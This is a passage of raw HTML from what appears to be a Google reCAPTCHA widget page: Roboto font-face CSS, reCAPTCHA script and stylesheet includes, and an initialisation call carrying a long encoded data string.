  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8qWN6bh5vhljT3FYGaz07w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8qWN6bh5vhljT3FYGaz07w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8qWN6bh5vhljT3FYGaz07w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5xbw5/Ct0nCvkEVIh7DpsKAZsKaw6U7w6nDgWDDk2M9w5LCrEXCkMOKKH8wBgJ3aFjDg3VWwq7Dh1LDp8O+w7rDjhfDhMO2WsKYwp7CicO7AMOIJR7DjzQic8O/XEzDksO4U8KML8Kmw5/CjMK1woIQwpTChUvChjxVe2tMU27DkUnDmMOER8OAw67CssKgwrXCrsOswoV7a3YLMiEBWHczY8OEwoHCtg/[base64]/MV7CpMKpRlPCrcK1a8KldcO1wpR5acKOYlgDw4HDlHDDjgwkw4UPRSRyw6tjwrjDok/DmRYoFEVRw5HDu8KDw5ELwoc2D8KkwqMvwqjCk8O2w7vDqCzDgsOIw5HCpFICCS/CrcOSw4p5bMO7w5FDw7PCsRd0w7Vdfkd/OMO7wo9LwoDChMKew4puV8K1OcObf8KDInxLw54Xw4/CrcORw6vCoWPCnlxoQGAow4rCmQ8Jw692DcKbwqBKdsOIOTlKeFAmaMKgwqrCgjEVKMKdwrZjSsO0EcKAwoDDuEEyw5/CvMK3wpNgw7EhRcOHwrTCjRTCjcKkwoPDisOeUcKmTifDtCHCnjPDg8KvwoHCo8O1w71WwqsUw7LDq0DCgMOgwrbCi2/DssK8K3kWwocbw7h7ScK5wogBYsKaw4rDmTTDnF/[base64]/DtQ5pfwzChR/DtMKmw6VNwq/DjDbCmSMiwpPCnsKTw7DCuQETwpLDqkXCqcKjTMKjw43DncKVwobDhlI6wo5jwo3CpsOVIcKYwr7CiQQsBQFzVsK5woVcXicMwrxFZ8Kkw7/[base64]/DrcK3w4dtw7I5wpJyw59Nw6LCumpewqxzHyLDrcOQSMOdwr9+w7/DqBNpw71kw4nDlVbDlzzCg8K1w4psFsOTDsKnACTCgcK8bsKdw7xGw63Csz5CwpYAO3jDkxxRw6oxEwtoVkPClsKfwoDDgsOALwhow4LCnnsJfMOFAD9xw6lLwqHDjm3CukTDgWzCmsO/[base64]/[base64]/w5Bzw4LCksOuC1bDtksYwpnDq2kkIsKSw4AFwr/DrHnDnkEAa2Nkw4HDhsOfw5F3wrg4w7fDgcK3AzDDp8K9wrxlwoAoFMKCNw/CtsObw6PCqsOWwqvDjEINw53DoCsiwqMHAEXCqsOOKypZUy4kC8OVRMOkBUt9OcKVw4fDum1DwrYlGxTClWtdw7nCrHbDhsKAIhl6w4fCtHhNw6fClQRcPCfDhRTCohjCncO9wp3DosObWX/[base64]/DmsKAMAQAAcKdH38/w5Nlw7lIYsO7woLCnRd3wr0aLGXDgxbDvcO9w6gnF8OBccODwq0GXFLCo8KXwqPDtcOMw5DCncKdIg/[base64]/CkcK9UyPCri1+KcKpwpTDlcKIwowaw41wc8OGw7lfPsKhb8OMwqbDigklwrXDg8OndMKXwrNrB1sXwppwwqvCssO2wqDCmTfCtcO/dkDDg8OowqzDnm89w7N5wo9Bf8KTwoYswrnCnAQoYR5PwpTDhR/CjyEOwpwuw7vDpMOGLMO4wqUFw7w1UcO/w586wqUUw67CkEvDjsKgwoZSNyZpw4x2EQXDhV3Di1QHJwBiw5lPLjNow4k4fcOjeMKCw7TDvGXCqsODwp7DlcKfwpRAXBXCh0dvwqYgPMKCwoXCvCxmBHnCnMOmPsOrCisuw4HCgA/Cok1gwpBCw7/Cu8OWSTFEIFBSasOCccKiesK9w5DCn8O7wrgwwp0qTULCrMO8BBFFwqTDsMK2ERo7G8OjCH7CoS07w7FZb8KDw5AywpdRF0JoNSA0w4wJDcOOwqvDr2UiIxrCuMKhExnClsO3wop9OzsyBGrDtDHCoMK5wp/ClMK5U8ORwp8Ow77CjsOIOsOTcMKxBQdTwqh1JMKXw60yw6/[base64]/Dsi3DmH51DgpOahJ+w6FYAcOHwp5hw6LDq3AMAVjCjlUUw5oawpU4w6nDlS/Ct0gTw7HCv0kXwqzDvnXDvUVEw7RYw50kw4wYYm7Cn8KLesOrw4PChMKYwrERwrARcQIxChRYWk3DsCk9eMOTw5jCtg8HOSjDt2gCRsKyw7DDoMOgd8OWw454w7FmwrXCsRtFw6x0Jx5Obz0SH8OnDMOewoQmwrvDt8Kfwr9QA8KKwrNeL8OSwoExGQwpwppCw5/Cj8OVLcKZwrDDicK9w47CsMOqZWNuCAbCrWV/PsO9wpDDiTnDqwHDkV7Cm8OpwqJuAwTDvX/[base64]/Dgl5xw50nwpJgw6QrwqDCsUPCphLDksKISwPCiMOlVkjCmcKwHEDDr8O0TnEqe3JXwrHDvh0+wpEnw7Rxw4cPw6RGTTjCjWomOMOvw4XCtMOjTsKzUBDDjxsdw7k8wpjCjMOKcUhZw7/CncKXO07CgsOUw47CoDPDu8KxwphVLMK6w7EaTgjDvsOOwoHDiz/CjA7CicOJGH3CrsOeXiTDm8Kzw5FlwozCgSgHw6TCtF3DtmvDmMOIw6TDjmIkwrrDlMKewrbCg2HCvMKow7jDs8OUdMKwDC8KPMOvQ0YfHnMhwoRVwpvDrgHCt3LDh8KRMzjDpTLCssOLEMK/wrzCjsOrw6Muw7rDpxLChGc1VEUXw6DDrDzDh8O6wpPCnsKIa8OWw5dBJldEwrByBFtxJgN9AsObEhXDncK3Zh0CwoAYw7jDg8KLdsKdbD7CgSpMw60pLlvCmEU3ScO5woLDiE/[base64]/CosOeNcKqHcKBw6rDncOZwpYrIGJBw67CrcOjCsOoNxQJw4waw6PDvVAAw6nCu8OVwqfCosOgw6dNUXhWNcOzdcKKw7DCmMKNNDbDgcK3w4AeRsKlwpRfw5Ykw77CuMObDcOoIm9EdsK1TUHCkcOBNHFfwoYvwopSQcOeR8KNRRR3w7kaw7nCgMKeZgjDhcK/wqbDr3YnBcKbOmAbYsOZFD7Ch8Ote8KDbMK9KVHCtRPCrsK7eX0+SFVKwq0gTndow7fCvTHCkhfDsiTCti5FEsOkPXg2w4NzwpbDoMK+w5HDoMKcST11w7/DsDJmw6kjbgB1dxPCrBjCsV7Cv8OTwq82w7jDoMOdw6dbPBc7dMOgw5rCuhPDnEXCk8OaBcKGwq/Dj1jDo8KkO8Krw5oNWD43e8Ojw4ljNw3DmcOpDMKTw47DsDc7cnzDsxsrwocZw6nDtRLDmjEZwprCjMKcw64cw63CpmAcDMONWXsjwpp/IsKYfwTCnsKIQA7DulwdwpRkXsK8GcOrw4Y8S8KmVTrDpXhXwpAlwphccH9ofMK3dcKewr1DWMOZRMO5RHcwwozDtCzDjcK5wrxlAElcZD0jw4DDqcKrw4LCpMOyCT/CpHIydcOQw79SZ8Kcw7PDuBwuw5vCnMK0MhhOwqUgXcKqEMK3wpgJPm3Dt25hdMO6GRPCisKhGcOfYVvDnEHDrcOvd1A4w6dTwpXCpijCnw7CkjLCg8OdwqvCqcKbJsOSw7BOEMOgw40WwoRZTsOtTTzClAN9wp/DocKcw53DnGXCgnbCkxleAMOrZsK8EVfDj8OGw4dOw5MlVRrCgCLCm8KCw6rCqsKiwoDDgsKawpbCp3/DkiAqcS7CmAJVw4fCjMOVMGEWOA9pw6LClMOvw4Y/YcOPRsOOIlAYwpPDh8OIwp3CjcKHfC7CoMKKw7xsw6XCh0QtEcKww6F0GgXDscK1McOvIArCnFsXF0toZcKFU8KBwr5bEMOMw4nDhhVEw4bCp8Odw6XDnMKbwqTCtsKIacK8RMO4w6FBZsKlw5pKOMO/w5PCucK1XsOCwoM0IMK0wrNPwpzCiMKpC8KRGAbDrgI3U8Kbw4sVwrhyw7Jfw5xDwp3ChQh7WsKvQMOtwoYcwrPDpsOZUcKZMCjCvMKLw7zCiMO0woRndcOYw4/DgSoeRcKAwrggXkhHdMOUwr8dFwxCw4giwrpPw5rDu8Klw6lww6lhw7rDniJLesO/w7zCtcKXwoXCjFfCg8Kgamgdwp1iLMKKw6EMNlnCixDCoA0nwpPDhwrDhW7CpsKGRMO2wr9UwpzClRPClDvDusKuCg3DoMOif8Kew4LDmF1OJFfCgsOwYUTCgUg7w5TDusK2Tz/DtMO9wpgSwooXPsK3DMKZf1PCqC3Cix0pw7NcSlvCicK7w7bCr8ONw5DCisOfw4EBwopEwq3CvMK/wofDkMKswpkSw7rCsy3CrVAiw4nDusKlw53Dh8ORwr3ChcKWJ3HDisOqekMRGMKtLMKnIVHCpcKRw79ew5HCvMOAwp7DlApUTsKmNcKEwpnCpcKNLCvClT1Bw4/DksOhwo/[base64]/S8OEOx7Cg8O0TcKRwpMtZcOtw5Ahw4DDk8OLw4cpwpYWw4E/X8KAwqkcCljDsgV+wosbw4/DnMKFC0poD8KWCQHCki/DjDk5Vhc6w4MlwqLCslvDui7Dkwcuwq/Cnj7DhDdBw4gpwoXCtHTDlMO+wrNkAgwXbMKXw6/CgMKVw6DDtsOrw4LCvm08KcO/w4JuwpDDp8KSfhZ0w7jDiBMlacOtwqHCscOkfcKiwow3dsKOB8K5cjRbw7AcX8Oqw7DCqRrCosOVTCEoUzwZw6nCnj9OwqDDk09WUMKQwq9uaMOzw6/[base64]/DsltJTyhrw4UsZz0CHsO4HFxXw60sPAsuwpMCd8KyW8KCdhvDiW/DnMOQw5DDt3zDosO0NRF1BG/CosOkw5LDgsO9HsOSPcKOwrfCsXTDpcKDXkDCp8K/CcKiwo/DtMOobwfCsQDDu0DDhsOSBcORccOdccKwwowmGcKtw7zCpsO9UHTCizIdwoHCqn0Zwr9Lw5XDjMK+w6ISLMOswr/Dt2fDmFvDt8KLAW57QMOXw5LCr8KWCG10w4/CiMK2wrx6bMO1w6XDlwtLw7rDviEMwpvDrzwDwrV1PcK2wrErw50vdMOPZXrCiytfQcK3wq/Co8Oow7TCuMOFw6s5TBPDksOrw6vDgGhgcsOJw5hjTcOCw6t2T8ODw6zDlQt4w6BOwoTCin1YccOJw6zDqsO4NcKMwqHDlcKkQ8OZwp7CgycOcjcgDivCoMOQw5BmN8OhBB1Ow4zDs0/[base64]/Ch8KzKA7DgXnDsjFHehzCp8OUwqY3Vzhiw5PCm2p6wqnClcKKIcOYwq4lw5RdwpRrwr4LwrXDn0PCvHTDgz/DowXCvTNKOcOPK8KrbUnDgCfDiRsmMsOJwpvClMO7wqEMVMKjWMO/wp3ClcOpGE/[base64]/CosKaw64jR8OVH3PDikpXEmlcf8KHw7pHMg3Dh1vDhyVtYlxeSxLDqMOuwozDu1/[base64]/[base64]/DqGvDrsOxAMKbw4k6TcO3wp7CisKEwpgTwow0SwY4wpDDt8OSJWIebDfCgsK7w5R/w5dvQF0CwqvDmMOHwovDkmfDjcOpwot0DMOzW3RfAiZmw6DDhWjCjsOGa8O1woQrw7h9w49kWn3CoGVHJGR8VU3CkQnDksOQwrwDwq7CiMOSa8ORw5IMw7bDtl7DhR/DqHUvWlQ7A8OUDzEhwqbCiAtuMcOKw6giWkbDsndqw4gKw4lULCbDiAkIw5jDlMK+wpFrN8Kvw40IVB/DgTdRBXtawobCisKaSVsUw7rDssKow4DCpcKlLsKtw5TCgsKXw60gw7/[base64]/DuCpVHcK2w5jDl8Ocw5TCp0sgw58ow6YDw5tYwpvCpSDDmC0jw77DqCbCm8ObUhMiw4NzwqIzw7sMEcKMwootA8KTwobCn8KjcMO/bwhzw5/Ck8KXAEF1Hl/CpcK0w5jCiA3DoyTCn8KmOQ7DvcOFw53CuCw1LsOtwqUiUnsJVcONwqTDoRPDhUwRwoJ1Z8KBQiBLw7vDvMOIFXw+WFbDt8KVFyfCiC/[base64]/[base64]/Vmhrw7bCuCVdfMKYw4nDh8K0S8OMw5rDlMKMwqcZSV5HK8KgJsK6wogEKsOmHcOPBMOcw4/DtkDCqCLDqcKewpLCuMKAwq9eUsOtwoLDsUYADhHCoCd+w50QwooCw5nCiw3CqcKGw4bCoXFFwozCj8O7CSbClMORw7AewrHDui1Two9iwp0Bw6xpw4rDg8OyDMOJwp82wr9/E8KyDcO2bSrCi1bDjMOyNsKAQ8Kpwrdxw6JtCcODw54iwph8w687HsKww5nCtsOgf2kfw7M6wqXDgcOCH8OWw7/[base64]/CtcKkfcOWRsOmeMONw48UWWDCtV/CrMKBQMObBw3Dt2UKDH5wwpg/[base64]/XyNtwpzDvW03Ul/ClC07wp5ywr/DoClfwqwsOiBaw78hw4rDmsKmw5vDvwVAwqsMS8Klw4AjIsKMwr/CiMKKfMK+w5ALSh06wr/DoMOlUzbDg8KKw6Zow7rDhlQNwodzQ8KbwrPCg8O8L8K4MBHCk1ZpSVPDkcK+D2jCmhbDocKVw7zDjMKuw5BMQAbCsjLDo1oBw7x/R8KsVMK7GUbCrMK6wqBcw7U+TljChXPCj8KaCglEFy8dCnbDh8Kkw5V4wonCqMKDwoJzWHwSaxgcVsOTNsOvw6tdTMKMw5Y2wql6w6fDmybDoS7ClsKqT0h/w6XCgQ0Lw67DtMKzw4IYw5ZcFcKmw7goCMOGw5Ixw7zDs8Oha8K4w7DDmMO0ZMKcK8KrTMOxEifCqS/DkzRJw5rCjjBbPkLCoMOJKsOuw4V8w60uXcOJwprDmsKbTzjCoQ9bw73DoDbDmAR0wqRAw7PCo1IuSF42w4LChV9kwrTDocKJw7kkwoYCw6DCvcK0UyogUinDhXYPU8O3KMOwQwrClcOzYEl9w7vDvMOqw7nDmFfDnMKbQ3AewokBwr/[base64]/Ci8KawpDCmcKUFsKJKwdWw6MDw7wcw75Vw7wlwpbCgjDCrEbDjsOXw45MHndTwpnDvMKFdsOYe34YwrASNxwLTsKeehcGG8KOIcO7w5bDnMKzXETCqcO/[base64]/CogFgFyDDjMKJGcOnI8OZwpMoOMOxPDDCoVwvwprCkDPCrUFjwrZuw7YIBx8LJirDuRnDiMO+JcOGQznDpcOGw4hpXTdXw7vCocKyWCPDrBJ/[base64]/[base64]/wqgyTsKYNwwvFsKQw4bDjMOcwonDocOQbcONwpsrRsOfw7/DnMO1wpnDvVxSBArDtRoRw5vCkjvCtxwCwrAVHcK7wpfDq8OGw7jCq8OTOn3DgRIOw6TDrMOSDsOow7kVw7PDgFnDiATDgFzDkWJESMOieQTDmw1lw7/DqEURw65Pw742CmXDkMOADcKcDsOfVcOZPcKSbMOFATFRJsKgUsOuVhhEw53CrDbCpSbCqwTCjWjDv211w7koGcOkQGICw4XDozN2UErCs0AOwoPDvFDDocOlw43Cnl8gw6vCoyE6woDCvcOMwoXDrMKkHi/CnsKkFCQaw4MAwqpCwqjDrWXCq3HDn38XUsO+w71QdcKvw7BzYwfDjsOfOiF2McKlw6PDpR7ChwgRCmgkwprDq8OlacOdwp9Yw5Z4w4UOw7FGLcO+w5TCqcKqDmXDtsK8woHCpMOnb3/CisKaw7zCn0LDs0vDm8ORbDYcG8K4w6VHw4rDrHPDg8OqScKtdzDConPDnMKCZ8OFDlUKwrsbdMOgw40xUMObW2EDwqbDjsOHwoRVw7Uxcz/[base64]/[base64]/w6MoRDcOw4AfC8OWTcOaC27CncK9wo3CtMOPFsOywpcfAsOKwoXCrcKUw55OB8OXRMKFcUbDuMOrwr59wqtNwrrCnFTChMKawrDCuC7DhcOwwpjCpcK9YcOPS2wRw5TCgy57LcORwprClMK0w4DCscKvb8KDw6fDmMKUKcOtwpfDhcKZwrXCsHZMVBQbw7vDp0DCi2J/wrUOOR0EwqE/M8KAwoIjwqnClcKvH8KARmFgTSbChsOSBClgfsKJwo4xI8Ojw6PDlns6dsKGFMOww77CkjLDp8OlwpBDHcOcw7jDmypuwoDCmMKwwroSLz1ReMOwIhLCjHgKwpQGw6zCjgDChD/DosKGwpsxwqzCpWLCjMK8woLCgGTDjsOIZsOkw79WAnrCj8O2fhgCw6BCw63CnsO3wrzDu8OVNMKlwqFOPQzDvsO/[base64]/ChMOBw5RYbQvDmHNsFRfDohMoDMOAwpbDpQIkw57DocKPw5sXOcKNw6HDtcONFMOww5vChBzCjAg/[base64]/Ch2nCi07CoQDDmwDDs8OIwqXDucOPw4lIDRBnG0RAEXzCnT3CvsORw5fDrcOeWsOzw7lwcxnCq00mRSPCmGBUS8KlEcKFF2/CsCXDuFfCkmTCmwfCucOaCGEuw5bDpcOwPUvDtsKIZ8O5w5d/wrfDu8O/[base64]/[base64]/bsOWw4PChw53wqTDr8Kmw5nDh8Oiw7XDlcKcD8KYwrvCkDzCt0PDtiUcw5EJwojCvGAZwpjDicKuw5zDpxNvQx90RMOXasKjbcOubMKTESRrwpVgw7wWwrJBEX/DuxJ/PcKtesOGw7FvwovDusKAO0TCsUB/[base64]/Dnw3Ds8Oiw4daw6E1woxIwpZIw4/DiCRGw58ISxB6woTDg8K/w6fCt8KHwrnDm8KYw7QbXmsAaMOWw7kPd1cqMTJcE2LDksOxw5clC8Kkw4cfQsKyYmDCjTTDtMKtwoDDmVYxw6HCuQlPG8KLw7LDhl8lK8OCdGvDvMK+w73Dr8OkbMO8U8O6wrPChzLDqyNFOD3DtcK/CMOzw6nCqFDDq8Onw7dfw5jCkGvCoVHClsOaXcO+w68cVMONw5rDjMO4w4B9wrfDomTCkjhyVhMwFHU/RsOWUF/[base64]/CmRpgXE7DoCLDjcOMw73DqijCvMO9wpLDuUPDu8K6cMOUw6/Dj8O2PS09w5PDgsOIA3XDmlpew4/DlTQawpYtI1vDjjhdwqobOBzCpw7Dpm3CgQ5lAQIZCMO+wo5EJMKAOxTDi8Ozwo/Dl8OFSMOeXcKnwoDCniLDvcOCNlkkw4bCrH3DnMKLT8KNJMKYwrHDosKDOsK8w5/CscObcMOxw4fCucK1wprCncOoACdkwo3DlyfDvMK0w5sHYMKsw4tdX8OzAcO4JwDCqcOgPMO4c8O9wr4BW8OMwr/Dt3V0wrAyERcREsOxXRjCmkEGO8OFXcOrwrPDs3TDgFzCoToWw5XCu08KwovCiD5cCBHDlcO6w4cewpA2ZhXDkjEYwp7DrV1gCz/DgcOGw63ChSkLWMOZw507w4bCs8KjwqPDgsOMMcKIwrAyNMOUcMObdsO5AykwwrPDhcO6KcKzeDF5IMOIBCnDucOpw7AxeDzDnEzCtDfCoMORw6bDhgHCmgbDqcOJwoMJw6FYwqcVw6LCpsK/woPCuCVXw5pCf3/DpcKDwoB3eXAcPkNLUm3DmMKLVyIwOQdATsO0HMO2NcKbWRDCssOjGxLDqsKJIcKRw6LCpQNRKR0AwqoFYMOkwr7CrhVkAcO/[base64]/EBvCvVDChMOjwrFRDF9vwr8/UlfCijrCmMOYfgszwovDphoDbkwGbXFidQvDpxF7w5EXw5ZvLsOIwo1FL8OeWMKywqRpw7IWZwdIwrPDrUpCw6lvU8ODw6gUwr/DsWjCrC0CccOaw4xswp8SWMOiwqzCiA3Ds1rCkMK4w7HDllB3bw5SwoHDrxEaw5/[base64]/DiMKzLQnCm3jCk8Klw5dqwrzDlMKdNyXDonZRUMKaJcOOJGjDuRp1Y8OlMD7Drk/CogoWwok6f1HDnxxVw6xmYn/DnlLDh8KoXArDnlrDk37Dp8O8InIjP2trw7F2w5NowrV+NhQZw7/[base64]/CpGDDp8KJwrfDiMKOWMOaJsOLSGw+w55Gw4DDlGXDgMO5V8O8w7dMwpDDtgZXbDLCkDbCsHldwq7DgmkDATfCpsK/UQ4XwphyUMKLMCzCrSZWF8OYw51/w4jDpsK7ShLDksK3wrxJF8OPfFXDozoywpJGw4ZxDW0KwprCj8O+w7V6PE1ZPAfDkMK0C8K9b8O9w4hPaBQdw5BCwqvDlF1xw7HDvcKkd8O0S8OYGMK/[base64]/Cs8KaR3DDvcKow5wKw7dVwrpeIl3Dj8OQEsK9CcKyc1IGwq/Dil4jcgzCsWw9MMKOHDxMwqPClMOqJ0nDhcK8E8Klw4PDq8OkHcOCw7Q2wpfDpcOgK8OIw7PDi8KKUcK+JX7CoTHCgQ0HVcK9wqHDnsO0w7dgw6UWKcKPw7hUYzLDmQFEFcOOAMKCZEkSw71ZcsOHdMKGwqfCm8KwwphxSh3CvMOywpnCnQvDgiLDtcO2MMKVwr/DhEvDoE/[base64]/ChznDm8KIwqXDrmbDg8K0w7DDmzs2w612w7tkw6szJUYPIsOVw54twpXClMOTwpvDncK9UTLCpsKdXTw5dMK2ccOScMK7w5p0CsKEwrsfCxXDh8Kjw7HCgmtzw5fDugzDnV/[base64]/DiDHCmMK7wpQgRgnCqHlaGmnDrQY/w4fCgU1fw7zCsMKGREPCmsOow4XDlz5ECWIKw4xWN0DCqW4ywqjDocK8wojDhRPCq8OfXk/ClFbCgGpAERgSw5kkZ8OtAsKyw4jDqw/[base64]/Cn1M0w5zCsMOJw7TCiDrDjMKRHVwGCsKzw4fDjEZKwpDDgcOZwoHDkMOGF3XColVZOiJMaxTDoXTCjDXDi1YlwrASw6fDvcK9cEc8w5HDucOmw5EAc2/[base64]/w7XCjmhfw4EWDhNNwpwNwqw2w6Q9FSg5wozCvjFPSMKwwrkew7/DjT3DrAlhdSDCnAHClsKIwo1Tw5rDgw/DvcOhwoHCq8OxeHkEwoTCtsKiDMOpw7/[base64]/ccOVQsOzwq/DpcOrNHXCicOAAmUHwoHClcOuL8KtCGjDgsK/TjfCrcK9wpFlw6pOwrrDhsKDclJbE8OeVnHCu29/LcK5Nj/CssKEwoBdZj/[base64]/DtcK5w4ksNADCtMOOZ8KFw7V/[base64]/CiMKyUsKLwqjCsQHDsDnDowXDkxgTXcKqw4QTwqI9w4IKwpZawq/[base64]/Cq8OIMMKTwqvDozLCkQPDucOLTkUmdMO3DcKVSiYUJR99wqjCjS1ow7TCpMKfwp1Iw6DCqcKhwqwQU39BNcOXw5HDlBZpNMOUaRJzDygYwoEMB8KBwoLDrhkGG2JwAsK7wqZTwp1DwqPDg8OKw7YzF8OQbsO7Rh/DocOswoFmd8K/dSQjNMKEGHXDqT5Mw6gEO8KvLsOywosKPhkLHsK6FxbClDlEQCDCu